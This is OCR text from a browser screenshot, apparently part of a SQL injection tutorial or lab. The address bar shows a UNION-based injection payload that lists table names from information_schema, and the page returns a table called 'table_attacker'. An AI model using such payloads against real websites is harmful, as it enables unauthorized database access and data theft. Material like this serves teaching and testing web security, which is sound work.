 Explore Your Brain - 2 - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites
Address jector/index.php?id=-4+union+select+1,2,table_name,4,5+from+information_schema.tables+where+table_schema=database()+limit+0,1-- Go
2
table_attacker Nama Table
Back
Copyright 2008 -http://exploreyourbrain.org
Local intranet